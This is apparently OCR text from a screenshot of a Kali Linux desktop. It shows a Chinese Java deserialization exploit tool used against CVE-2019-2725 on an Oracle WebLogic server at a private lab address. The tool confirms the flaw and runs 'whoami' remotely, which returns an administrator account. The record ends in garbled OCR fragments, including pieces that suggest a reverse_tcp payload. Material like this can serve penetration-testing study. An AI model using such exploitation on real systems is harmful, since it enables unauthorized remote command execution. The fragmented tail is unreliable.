 root@kali: ~/Desktop/Java-serialize-tool
File Actions Edit View Help
File Actions Edit View Help
Java反序列化漏洞利用工具V1.7 by shack2
选项 帮助
选择漏洞: CVE-2019-2725 Weblogic10 wls9-async反序列化 地址: http://192.168.197.80: 检查 清空日志
基本信息 命令执行 文件上传 批量检查
命令: whoami GBK 执行
de1ay\administrator
漏洞验证结果
存在漏洞
OK
自动检查更新，没有发现新版本！--2023-09-20 20:38:55
http://192.168.197.80:7001/存在漏洞！--2023-09-20 20:39:14
当前应用目录：<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Draft//EN">
<HTML>
<HEAD>
<TITLE>Error 404--Not Found</TITLE>
</HEAD>
Cau
jav
tor
ec
Cau
jav
dw
are
add
res
loit(
rse_tcp